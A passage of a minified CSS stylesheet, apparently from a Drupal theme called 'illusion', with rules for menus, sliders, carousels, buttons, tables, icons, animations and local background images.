.1s ease;-moz-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease;}.main_menu > li > ul{top:100%;margin-top:2px;}.main_menu.type_2 > li > ul{margin-top:0;}.mega_menu_container,.mega_menu_container .container3d .sub_menu{position:absolute;top:100%;padding:21px 20px;-webkit-transform:translateY(55px);-moz-transform:translateY(55px);-o-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);opacity:0;visibility:hidden;}.mega_menu_container .container3d .sub_menu{padding:0;top:-1px;}.sub_menu.relative,.container_zoom_image{z-index:0;}.sub_menu:not(.relative){border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;min-width:127px;position:absolute;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);-o-box-shadow:0 1px 1px rgba(0,0,0,0.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-transform:rotate3d(1,0,0,-90deg);-moz-transform:rotate3d(1,0,0,-90deg);-o-transform:rotate3d(1,0,0,-90deg);-ms-transform:rotate3d(1,0,0,-90deg);transform:rotate3d(1,0,0,-90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-o-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;}.sub_menu a{padding:9px 18px;white-space:nowrap;}.sub_menu .container3d > a{padding-right:36px;}.sub_menu .sub_menu{left:100%;top:0;margin-left:1px;-webkit-transform:rotate3d(0,1,0,90deg);-moz-transform:rotate3d(0,1,0,90deg);-o-transform:rotate3d(0,1,0,90deg);-ms-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg);}.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg);}.ie9 .sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{visibility:visible;}.ie9 .main_menu li:hover > .sub_menu,.ie9 .dropdown:hover .sub_menu{visibility:visible;}.main_menu *,.tooltip,.tooltip_type_2,.item_services h6,.steps_nav li [class*="icon_wrap"],.animation_fill{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.dropdown a img{margin-top:6px;}.dropdown > a{padding:6px 10px;display:block;z-index:1;}.dropdown .sub_menu a{padding:5.5px 10px;}.dropdown{z-index:15;margin-left:-3px;}.dropdown:last-child > a{padding-right:0;}.dropdown .sub_menu{min-width:100px;width:100%;border-top-width:2px;border-top-style:solid;}.language{color:#bdc3c7;float:right;margin-left:10px;cursor:pointer;}.language span{border-left:1px solid #bdc3c7;padding-left:10px;}.language span i{line-height:27px;margin-left:5px;}.switch_language .block-locale{background:none repeat scroll 0 0 #fff;border:1px solid #f2f2f2;display:none;position:absolute !important;right:0;top:36px;z-index:99999;border-top:2px solid #41bedd;}.switch_language .block-locale .language-switcher-locale-url{margin:0;}.switch_language .block-locale .language-switcher-locale-url li{border-bottom:1px solid #f2f2f2;padding:5px 20px;}.switch_language .block-locale .language-switcher-locale-url li:hover,.switch_language .block-locale .language-switcher-locale-url li.active{background:none repeat scroll 0 0 #f7f9f9;}.language-switcher-locale-url li a{font-size:14px;color:#bdc3c7;display:block;text-align:left;}.language-switcher-locale-url li img{vertical-align:middle;}.language-switcher-locale-url li.active a,.language-switcher-locale-url li:hover a{color:#41bedd;}.header_top_part .container{position:relative;}.r_slider{width:100%;position:relative;}[class*="ios_nav_"],.ls-nav-prev,.ls-nav-next{position:absolute;}[class*="ios_nav_"],.flexslider .flex-direction-nav a,.simple_slideshow .flex-direction-nav a,.tp-rightarrow.default,.tp-leftarrow.default,[class*="ls-nav-"]{width:50px;height:50px;cursor:pointer;background:url(/sites/all/themes/illusion/images/prevnext.png) no-repeat 0 1px;opacity:.5;top:50% !important;margin-top:-25px !important;}.tp-rightarrow,.simple_slideshow .flex-next,.ios_nav_next,.flexslider .flex-next{background-position:1px -47px !important;}.ls-nav-prev{background-position:0 2px !important;}.ls-nav-next{background-position:3px -46px !important;}.tp-leftarrow:hover,.tp-rightarrow:hover,[class*="ios_nav_"]:hover,.jackbox[data-group]:hover,.popup_wrap [class*="icon_wrap"]:hover,.simple_slideshow .flex-direction-nav a:hover,.flexslider .flex-direction-nav a:hover,.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(255,255,255,0.2);opacity:1;}.caption iframe{-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-o-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-ms-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);box-shadow:0 0 18px 0 rgba(0,0,0,0.25);}.simple_slideshow .flex-next{right:20px;}.simple_slideshow .flex-prev{left:20px;}[class*="col-"]:not(.snormal_size) .simple_slideshow .flex-direction-nav a,.blog_isotope_item .simple_slideshow .flex-direction-nav a{width:36px;height:36px;margin-top:-18px !important;background-size:100% 200%;}[class*="col-"] .simple_slideshow .flex-prev,.blog_isotope_item .simple_slideshow .flex-prev{background-position:0 2px;}[class*="col-"] .simple_slideshow .flex-next,.blog_isotope_item .simple_slideshow .flex-next{background-position:2px 90% !important;}.slider_title_1{font-size:9.375em;line-height:.75em;}.slider_title_2{font-size:4.5em;}.slider_title_3{font-size:5em;}.iosslider{position:relative;padding-bottom:26.5%;overflow:hidden;width:100%;height:0;}.iosslider .slider{width:100%;height:100%;}.iosslider .slider .slide{float:left;width:100%;}.iosslider .slider .slide img{max-width:none;width:100%;height:auto;}.iosslider .slider .slide [class^="item"]{position:absolute;left:50%;}.iosslider .slider .slide .item{margin-left:115px;top:17.95%;}.iosslider .slider .slide .item_2{left:0;top:14.73%;width:100%;}.iosslider .slider .slide .item_3{margin-left:-588px;top:14.73%;}.flex_container{width:74.35%;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.thumbnails_container{width:25.64%;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.flexslider .slides > li > iframe{width:100%;}.flexslider .flex-direction-nav a{top:auto !important;bottom:20px;margin-top:0 !important;}.flexslider .flex-next{right:20px !important;}.flexslider .flex-prev{right:80px !important;left:auto !important;}#layerslider_video [class^="ls-nav-"]{top:50% !important;margin-top:-25px !important;background-image:url(/sites/all/themes/illusion/images/prevnext.png);}.tabs_nav li:first-child a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs_nav li:last-child a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs_nav a{padding:9px 20px 10px;}.tabs_nav.type_2 a{padding:5px 28px;}.tabs_nav.type_3 a{padding-left:14px;padding-right:14px;}.tabs_nav a,.border_grey,.accordion_item,.ui-slider{border:1px solid #bdc3c7;}.tabs_nav li:not(:last-child) a{border-right:none;}.accordion_item dt{padding:9px 50px 10px 19px;cursor:pointer;}.accordion_item dd{padding:7px 20px 23px;}.accordion_item dt [class*="icon_wrap"]{position:absolute;right:19px;top:50%;margin-top:-11px;font-size:16px;}.brands_carousel .owl-item{padding:0 15px;}[class*="fp_nav_"]{position:absolute;top:38.5%;}.ios_nav_prev,.lp_nav_prev,.c_nav_prev.nav_type_3,.fp_nav_prev,.pc_nav_prev,.rp_nav_prev,.extended.simple_slideshow .flex-prev{left:30px;}.ios_nav_next,.lp_nav_next,.c_nav_next.nav_type_3,.fp_nav_next,.pc_nav_next,.rp_nav_next,.extended.simple_slideshow .flex-next{right:30px;}.owl-pagination > div{width:12px;height:12px;border:1px solid rgba(255,255,255,0.5);float:left;}.owl-pagination > div:not(:last-child){margin-right:8px;}.bg_light_2 .owl-pagination > div:not(.active),.clients.brands:not(.with_video) .owl-pagination > div:not(.active){border-color:#bfc4c8;}[class*="pc_nav_"],[class*="rp_nav"],[class*="fproducts_nav_"]:not(.fn_type_2),[class*="ln_nav_"],[class*="fp_nav_"].nav_type_2,[class*="lp_nav_"]{position:absolute;top:50%;margin-top:-18px;}[class*="c_nav_"].nav_type_2{position:absolute;top:38px;}[class*="c_nav_"].nav_type_3{position:absolute;top:50%;margin-top:20px;}.twc_prev,.twc_next{position:absolute;top:50%;margin-top:-12px;}.twc_prev{left:0;}.twc_next{right:0;}.related_projects .owl-item,.wfilter_carousel .owl-item{padding-bottom:75px;}[class*="rp_nav"]{margin-top:-47px;}[class*="fproducts_nav_"]:not(.fn_type_2){margin-top:-90px;}[class*="ln_nav_"]{top:78px;}.fproducts_nav_prev,.ln_nav_prev{left:-50px;}.fproducts_nav_next,.ln_nav_next{right:-50px;}.c_nav_prev.nav_type_2{left:-54px;}.c_nav_next.nav_type_2{right:-54px;}.boxed_layout .fproducts_nav_prev,.boxed_layout .ln_nav_prev{left:-35px;}.boxed_layout .fproducts_nav_next,.boxed_layout .ln_nav_next{right:-35px;}.boxed_layout .c_nav_next.nav_type_2{right:-32px;}.boxed_layout .c_nav_prev.nav_type_2{left:-32px;}.featured_products .owl-item{padding-bottom:1px;}.thumbnails_carousel{width:80px;}[class*="fp_nav_"].nav_type_2{margin-top:15px;}#breaking_news{width:87.03%;margin-top:3px;}.photo_carousel img{min-width:100%;}.single{padding:0 34px;}.tweet_list li{padding-left:35px;}.single .tweet_list li{padding-left:0;}.tweet_list li > [class*="icon_wrap_"]{position:absolute;left:0;top:4px;}.hr_list > li{float:left;}.m_left_0,.hr_list > li:first-child{margin-left:0;}.hr_list > li:last-child{margin-right:0;}.hr_list:after,.clearfix:after,.clients.brands .owl-pagination:after{content:"";display:block;clear:both;width:100%;}.vr_list li:not(:first-child),.select_list li:not(:first-child){border-top:1px solid #ecf0f1;}.vr_list:not(.sub_menu) li{padding:9px 5px 9px 35px;}.social_icons{padding-top:2px;}.breadcrumbs{margin-top:4px;}.breadcrumbs li a,.project_description h4 a,.project_description .category a{border-bottom:1px solid transparent;}.breadcrumbs li a:hover,.project_description h4 a:hover,.project_description .category a:hover{color:#fff;border-color:#fff;}.dotted_list li:not(:last-child):after{content:".";font-size:25px;position:absolute;display:block;width:3px;height:3px;line-height:0;right:-10px;top:50%;margin-top:-8px;}.dotted_list.type_2 li:not(:last-child):after{right:-17px;}.vr_list_type_2 li,.vr_list_type_4 li a{padding-left:28px;}.vr_list_type_2 li [class*="icon_wrap"],.vr_list_type_4 li a [class*="icon_wrap"]{margin:4px 0 0 -28px;}.vr_list_type_2 li > [class|="icon"]{margin-left:-28px;}.vr_list_type_3 li:before{content:counter(counter) ".";display:inline-block;margin-right:3px;}.vr_list_type_5 li{padding-left:37px;}.vr_list_type_5 li .icon_wrap_size_1{margin-left:-37px;margin-top:2px;}.vr_list_type_5 li [class*="button_type_"]{margin-left:-37px;}.paginations li a{width:39px;height:35px;line-height:32px;display:block;border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;}.paginations li:last-child a{border-right:1px solid #bdc3c7;}.steps_nav li .container3d{width:140px;height:140px;}.steps_nav li [class*="icon_wrap"]{position:absolute;}.step_counter:before,.steps_nav li .step_num:before{content:counter(counter);font-style:italic;font-weight:300;display:inline-block;}.steps_nav li .step_num:before{font-size:1.36em;margin-top:-10px;}.steps_nav .active .step_num,.steps_nav li [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg);}.steps_nav .active [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg);}.steps_nav li:not(:last-child):after{content:"";display:block;width:22px;height:40px;position:absolute;right:-42px;top:50%;margin-top:-20px;background:url(/sites/all/themes/illusion/images/icon-right.png) no-repeat;}.sitemap_list ul{padding-left:30px;}.flickr_list{margin:0 -7.5px;}.flickr_list li,#dribbble_feed li{margin:0 7.5px 15px;}.flickr_list img{width:80px;height:80px;}.stripe_list li:not(:last-child){position:relative;margin-right:19px;}.stripe_list li:not(:last-child)::after{content:"";display:block;width:1px;height:11px;background:#c7cccf;position:absolute;top:50%;margin-top:-4px;right:-10px;}.contact_info_list{padding-top:6px;}.added_items_list{padding:20px 0 0 2px;}.added_items_list li{padding-right:35px;}.added_items_list li > [class|="icon"]{cursor:pointer;position:absolute;right:0px;top:-5px;display:block;width:16px;height:16px;}.added_items_list.type_2{margin-top:-17px;}.added_items_list.type_2 li{padding:17px 10px 17px 0;}.added_items_list.type_2 li > [class|="icon"]{top:15px;}.fp_item .rating_list{margin-top:-5px;}.rating_list li:not(:last-child){margin-right:2px;}.rating_list li{width:15px;height:15px;cursor:pointer;}.rating_list li > [class|="icon"]{position:absolute;left:0;}.categories_list li:not(:first-child) > a,.categories_list ul{border-top:1px solid #ecf0f1;}.categories_list{margin-top:-6px;}.categories_list li a{padding:5px 0 7px;}.categories_list ul a{padding:4px 0 6px 28px;}.categories_list ul ul a{padding-left:43px;}.helper-list{height:0;overflow:hidden;}.news_list > li:first-child{padding-top:0;}.news_list > li{padding:20px 0 20px 20px;}.thumbnails_container{padding:10px 0;}.thumbnails_container > ul > li{padding:20px 15px 20px 20px;cursor:pointer;}.search_buttons{width:40px;height:40px;}.search_buttons > button{position:absolute;top:0;left:0;}.search_buttons > .active{z-index:1;}[class*="button_type"]{border-width:1px;border-style:solid;padding-left:29px;padding-right:29px;backface-visibility:hidden;}.button_type_1{padding-top:2px;padding-bottom:2px;}.button_type_2{padding-top:4px;padding-bottom:5px;}.button_type_3{padding-top:10px;padding-bottom:9px;}.button_type_4{padding-top:19px;padding-bottom:20px;}.button_type_5{min-height:40px;padding:7px 18px 7px;}.button_type_6{padding:2px 10px;height:40px;min-width:40px;}.button_type_7{padding:2px 10px;height:45px;}[class*="button_type"]:not(.transparent):hover,[class*="select_button_"]:hover,.checkout_video:hover .video_button{background:transparent;}.popup_buttons{position:absolute;top:50%;left:50%;z-index:3;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}#back_to_top{position:fixed;top:59.6%;z-index:5;}#open_side_menu{position:fixed;top:30px;right:-40px;cursor:pointer;z-index:25;opacity:0;}.side_main_menu > li > ul,.side_main_menu > li > ul ul{padding-left:10px;}#menu_button{width:50px;height:40px;border-width:1px;border-style:solid;font-size:30px;}[class*="page_button"],.mini_side_offset{padding-left:18px;padding-right:18px;}.tags_list [class*="button_type"]{padding-left:10px;padding-right:10px;}.blog_side_button{height:70px;width:70px;}.blog_side_button [class|="icon"]{font-size:30px;}.calendar_nav{padding:8px 0 7px;}.calendar_nav [data-calendar-nav]{position:absolute;top:50%;margin-top:-9px;}[data-calendar-nav="prev"]{left:10px;}[data-calendar-nav="next"]{right:10px;}#back_to_top [class|="icon"]{margin-top:-3px;}.color_button{border:1px solid #bec3c7;width:30px;height:30px;padding:3px;background-clip:content-box;}.color_button:hover{border-color:#363a3f;}.quantity > button{width:29px;height:33px;}.open_product{position:relative;margin:-50px 10px 0 0;z-index:110;width:40px;height:40px;border-color:#575a5f;line-height:40px;opacity:.5;}.open_product i[class|="icon"]{color:#575a5e;font-size:1.9em;display:inline-block;margin:-3px 0 0 -2px;}.open_product:hover{opacity:.7;background:rgba(52,56,61,0.2) !important;}[class*="select_button_"]{padding:10px 15px 9px;min-width:214px;border-style:solid;-webkit-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;-moz-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;}.select_button_left{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;border-width:1px 0px 1px 1px;}.select_button_right{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;border-width:1px 1px 1px 0px;border-color:#fff;}[class*="select_button_"]:before,[class*="select_button_"]:after{content:"";position:absolute;top:-1px;display:block;width:14px;height:45px;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.select_button_left:after,.select_button_left:before{background:url(/sites/all/themes/illusion/images/select_button_left.png) no-repeat;right:-14px;}.select_button_right:after,.select_button_right:before{background:url(/sites/all/themes/illusion/images/select_button_right.png) no-repeat;left:-14px;}[class*="select_button_"]:before{background-position:0 -45px;}.or{padding:10px 8px 9px;font-size:0.625em;}.video_button{width:60px;height:60px;border-width:2px;border-style:solid;line-height:56px;}.video_button:after{border-color:#4e4ca0 !important;}.video_button:before{background:#fff !important;}.video_button i[class|="icon"]{font-size:2.2em;margin:0px 0 0 5px;}table td,table th{padding:9px 18px 10px;border:1px solid #bdc3c7;}table td{padding-top:9px;padding-bottom:9px;}table tr:first-child td,table tr:first-child th{border-top:none;}table tr:last-child td{border-bottom:none;}table tr td:first-child,table tr th:first-child{border-left:none;}table tr td:last-child,table tr th:last-child{border-right:none;}.three_columns th{width:33.3333%;}.p_table{padding:35px 19px 39px;-webkit-transition:background-color .5s ease,border-color .5s ease;-moz-transition:background-color .5s ease,border-color .5s ease;-o-transition:background-color .5s ease,border-color .5s ease;transition:background-color .5s ease,border-color .5s ease;}.p_table:hover,.p_table.active{margin:-10px -10px 0;padding:36px 29px 50px;}.border_light{border:1px solid #fff;}.pt_icon{width:100px;height:100px;font-size:39px;border:1px solid transparent;}.pt_title{font-size:1.375em;padding-bottom:2px;}.pt_icon,.pt_title,.pt_price,.price_icon{-webkit-transition:color .5s ease;-moz-transition:color .5s ease;-o-transition:color .5s ease;transition:color .5s ease;}.pt_time{padding-bottom:3px;}.price_icon{font-size:1.8em;margin-top:13px;}.p_table:hover .pt_icon,.p_table.active .pt_icon{font-size:50px;}.calendar{border-collapse:separate;}.calendar th,.calendar td{width:14.28%;border:none;vertical-align:middle;}.calendar .bg_light_2 th{border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;}.calendar th{padding:3px 0 2px;}.calendar td{padding:6.5px 0;}.calendar td.active span{width:30px;padding:2px 0;}.table_type_2 td:not([colspan]),.table_type_4 td{padding:19px;}.table_type_8 td:not([colspan]){padding:17px 19px 0;height:120px;}.table_type_5 tr:first-child td:not(:first-child){padding:19px 19px 6px;}.table_type_2 tr:first-child th:nth-child(2){width:330px;}.table_type_2 tr:first-child th:nth-child(3),.table_type_2 tr:first-child th:nth-child(4),.table_type_2 tr:first-child th:nth-child(7),.table_type_8 tr:first-child th:nth-child(4),.table_type_8 tr:first-child th:nth-child(7){width:100px;}.table_type_2 tr:first-child th:first-child,.table_type_2 tr:first-child th:nth-child(5),.table_type_4 tr:first-child th:nth-child(3),.table_type_8 tr:first-child th:nth-child(3){width:140px;}.table_type_2 tr:first-child th:nth-child(6),.fe_width_3{width:90px;}.table_type_2 tr:first-child th:nth-child(8){width:120px;}.table_type_3 td:first-child,.table_type_4 tr:first-child th:first-child,.table_type_5 td:first-child,.table_type_8 tr:first-child th:nth-child(2){width:200px;}.table_type_4 tr:first-child th:nth-child(2){width:300px;}.table_type_5 td:not(:first-child){width:325px;}.table_type_6 td:first-child,.table_type_6 td:nth-child(2),.table_type_7 td:first-child{width:150px;}.table_type_6 td:nth-child(3){width:400px;}.table_type_8 tr:first-child th:first-child,.table_type_8 tr:first-child th:nth-child(6){width:80px;}.table_type_8 tr:first-child th:nth-child(5){width:65px;}.table_type_9 td{padding:0;border:none;}.table_type_9 td:first-child{width:110px;}i[class|="icon"]{line-height:inherit;}[class*="icon_wrap"] i[class|="icon"]{display:block;width:inherit;height:inherit;margin:-1px 0 0 -1px;backface-visibility:hidden;}[class*="icon_wrap"]{border-width:1px;border-style:solid;text-align:center;}[class*="icon_wrap"].type_2{border-width:2px;}[class*="icon_wrap"].d_inline_m{margin-top:-2px;}.icon_wrap_size_1 [class*="icon-mail-alt"]{font-size:10px;}.icon_wrap_size_1 [class*="icon-location"]{font-size:16px;}.icon_wrap_size_0{width:18px;height:18px;line-height:18px;font-size:12px;}.icon_wrap_size_1{width:22px;height:22px;line-height:22px;font-size:12px;}.icon_wrap_size_2{width:40px;height:40px;line-height:40px;font-size:23.3px;}.icon_wrap_size_3{width:50px;height:50px;line-height:50px;font-size:23px;}.icon_wrap_size_4{width:36px;height:36px;line-height:36px;font-size:20px;}.icon_wrap_size_5{width:24px;height:24px;line-height:24px;font-size:13px;}.icon_wrap_size_6{width:100px;height:100px;line-height:100px;font-size:40px;}.icon_wrap_size_7{width:140px;height:140px;line-height:140px;font-size:53px;}.main_menu > li [class|="icon"]{font-size:13px;margin-left:4px;}.main_menu > li{z-index:10;}.main_menu.type_2 > li > .sub_menu:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before,.main_menu > li > .mega_menu_container:before{content:"";display:block;width:100%;height:3px;position:absolute;top:0;z-index:2;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sub_menu li a i[class|="icon"]{color:#939597;position:absolute;right:17px;top:50%;-webkit-transform:translateY(-43%);-moz-transform:translateY(-43%);-o-transform:translateY(-43%);-ms-transform:translateY(-43%);transform:translateY(-43%);}.vr_list:not(.sub_menu) li [class|="icon"]{position:absolute;top:9px;left:17px;font-size:9px;}.item_services h6 [class*="icon_wrap_"]{position:absolute;left:-70px;top:-6px;}.animation_fill:after,.animation_fill:before{content:"";position:absolute;width:inherit;height:inherit;z-index:-1;top:-1px;left:-1px;-webkit-border-radius:inherit;-moz-border-radius:inherit;border-radius:inherit;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);opacity:0;-webkit-transition:-webkit-transform .8s ease,opacity .8s ease;-moz-transition:transform .8s ease,opacity .8s ease;-o-transition:transform .8s ease,opacity .8s ease;transition:transform .8s ease,opacity .8s ease;}.animation_fill:after{border-width:inherit;border-style:solid;border-color:#fff;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}.animation_fill.type_2:after,.animation_fill.type_2:before{top:-2px;left:-2px;}.animation_fill:hover:after,.steps_nav li .animation_fill:after,.item_services h6:hover .animation_fill:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-o-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85);opacity:1;}.checkout_video:hover .animation_fill.type_2:after,.steps_nav li .animation_fill.type_2:after,.animation_fill.type_2:hover:after{-webkit-transform:scale(0.92) !important;-moz-transform:scale(0.92) !important;-o-transform:scale(0.92) !important;-ms-transform:scale(0.92) !important;transform:scale(0.92) !important;}.animation_fill:hover:before,.checkout_video:hover .animation_fill.type_2:before,.steps_nav li .animation_fill.type_2:before,.item_services h6:hover .animation_fill:before{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;opacity:1 !important;}.checkout_video:hover .animation_fill.type_2:after,.checkout_video:hover .animation_fill.type_2:before{opacity:1 !important;}.popular{position:absolute;top:-6px;right:-6px;z-index:2;}.paginations i[class|="icon"],.product_current_price{font-size:1.5em;}.like_project .icon-heart-empty-1{font-size:22px;}.login_icon{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.login_form .login_icon{right:15px;}.icon-heart.fs_large{font-size:1.27em;}.paginations i.icon-layout,.paginations i.icon-menu{font-size:24px;}[class*="button_type_"].mini_side_offset .icon-check.fs_large{font-size:25px;margin-top:-2px;}[class*="fproducts_nav"].fn_type_2 i[class|="icon"],[class*="web_design_"] i[class|="icon"]{font-size:20px;margin-top:-2px;}.thumbnails_carousel i[class|="icon"]{font-size:19px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{display:inline-block;margin-top:-2px;}hr{height:1px;background:#ecf0f1;}.bg_gradient,.divider_type_2,.gradient_line,#qLbar{background:#70269f;background:-webkit-gradient(linear,left top,right top,from(#70269f),to(#35eef6));background:-webkit-linear-gradient(left,#70269f,#35eef6);background:-moz-linear-gradient(left,#70269f,#35eef6);background:-o-linear-gradient(left,#70269f,#35eef6);background:-ms-linear-gradient(left,#70269f,#35eef6);background:linear-gradient(left,#70269f,#35eef6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70269f',endColorstr='#35eef6',GradientType=1);}.divider_type_2,.gradient_line{height:3px;}.divider_type_3{background:#d9dee0;}.divider_type_4{background:rgba(236,240,241,0.07);}.divider_type_5,.p_table:hover hr,.p_table.active hr{background:rgba(255,255,255,0.5);}.show,.translucent:hover,#thumbnails .active,.search_buttons > .active,.popup_wrap:hover .popup_buttons,[class*="select_button"]:hover:before,.popup_wrap:hover .project_description,.rating_list .active > [class|="icon"]:last-child,.accordion_item.active dt [class*="icon_wrap"]:first-child,.wfilter_carousel .owl-item:hover .popup_wrap .popup_buttons,.related_projects .owl-item:hover .popup_wrap .popup_buttons{opacity:1;}.hide,.search_buttons > button,[class*="select_button"]:before,[class*="select_button"]:hover:after,.fp_item:hover .fp_images > img:first-child,.rating_list li > [class|="icon"]:last-child,.rating_list .active > [class|="icon"]:first-child,.accordion_item dt [class*="icon_wrap"]:first-child,.accordion_item.active dt [class*="icon_wrap"]:nth-child(2){opacity:0;}.section_offset{padding:30px 0 50px;}.section_offset_2{padding:70px 0 60px;}.section_offset_3{padding:30px 0 23px;}.page_title,.coming_soon{padding:20px 0 24px;}.coming_soon.type_2{padding:55px 0;min-height:none;min-height:0px;}.page_title_2{padding:30px 0;}.page_title.type_3{padding:130px 0;max-height:none;}.iframe_video_wrap{width:100%;height:0;position:relative;padding-bottom:56%;}.iframe_video_wrap.type_2{padding-bottom:61%;}.video_wrap{position:absolute;width:100%;height:0;padding-bottom:57%;left:0;top:0;z-index:-1;}.video_wrap > video,.iframe_video_wrap > iframe,.slider_video_wrap > iframe{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap > video{top:-10%;}.item_services{padding-left:60px;}.image_bg_1{background:rgba(236,240,241,0.4) url(/sites/all/themes/illusion/images/image_bg_1.png) 0 -150px;}.image_bg_2{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.image_bg_3{background:url(/sites/all/themes/illusion/images/image_bg_3.jpg) no-repeat;}.image_bg_4{background:url(/sites/all/themes/illusion/images/image_bg_5.jpg) no-repeat;}.image_bg_5{background:url(/sites/all/themes/illusion/images/image_bg_8.jpg) no-repeat;}.image_bg_6{background:url(/sites/all/themes/illusion/images/home_img_13.jpg) no-repeat;}.image_bg_7{background:url(/sites/all/themes/illusion/images/image_bg_13.jpg) no-repeat;}.image_bg_8{background:url(/sites/all/themes/illusion/images/home_img_19.jpg) no-repeat;}.image_bg_9{background:url(/sites/all/themes/illusion/images/image_bg_4.jpg) no-repeat;}.image_bg_10{background:url(/sites/all/themes/illusion/images/image_bg_6.jpg) no-repeat;}.image_bg_11{background:url(/sites/all/themes/illusion/images/image_bg_7.jpg) no-repeat;}.image_bg_12{background:url(/sites/all/themes/illusion/images/image_bg_9.jpg) no-repeat;}.image_bg_13{background:url(/sites/all/themes/illusion/images/image_bg_10.jpg) no-repeat;}.image_bg_14{background:url(/sites/all/themes/illusion/images/image_bg_11.jpg) no-repeat;}.image_bg_15{background:url(/sites/all/themes/illusion/images/image_bg_12.jpg) no-repeat;}.image_bg_16{background:url(/sites/all/themes/illusion/images/home_img_18.jpg) no-repeat;}[class*="image_bg_"]{background-attachment:fixed;background-size:cover;}[class*="translucent_bg"].image_fixed{background-color:transparent;}[class*="translucent_bg"][class*="image_bg_"].image_fixed{background-attachment:scroll;}[class*="translucent_bg"].image_fixed.type_2:before{z-index:0;}.darkness{background-size:auto auto;padding:153px 0;}.darkness.type_2{padding:135px 0;}.darkness:after{background:rgba(0,0,0,0.5);}.darkness.type_3:after{background:rgba(0,0,0,0.4);}.darkness.type_4{padding:96px 0;background-size:cover;}[class*="translucent_bg"].image_fixed:before,.darkness:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;}[class*="translucent_bg"].image_fixed > 